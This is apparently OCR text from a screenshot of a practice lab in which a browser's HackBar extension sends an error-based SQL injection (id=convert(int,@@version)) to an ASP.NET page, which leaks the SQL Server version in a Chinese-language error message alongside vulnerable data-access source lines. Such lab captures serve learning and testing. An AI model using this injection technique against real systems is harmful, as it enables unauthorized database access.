 在将 nvarchar 值 'Microsoft SQL
192.168.159.135:8080/get.aspx?id=convert(int,@@ver
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=convert(int,@@version)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman